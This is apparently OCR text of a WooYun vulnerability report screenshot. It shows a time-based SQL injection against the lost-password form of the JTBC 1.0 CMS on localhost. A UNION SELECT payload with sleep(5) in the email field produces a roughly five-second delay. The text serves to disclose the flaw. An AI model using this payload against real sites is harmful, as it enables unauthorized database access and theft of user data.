 http://localhost/jtbc/passport/index.php?action=lostpassword 百度
访问最多
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/jtbc/passport/index.php?action=lostpassword
Split URL
Execute
Enable Post data Enable Referrer
Post data username=abc\&email= and 1=2 union select 1,sleep(5),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29 # a&name=test
JTBC(1.0) 设为首页 加入收藏
首页 技术文章 产品展示 下载中心 在线商城 在线论坛
密码发送失败，请与管理员取得联系
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?action=lostpassword 200 OK localhost 2.1 KB 127.0.0.1:80 5.05s
1 个请求 2.1 KB 5.05s (onload: 5.19s)
www.wooyun.org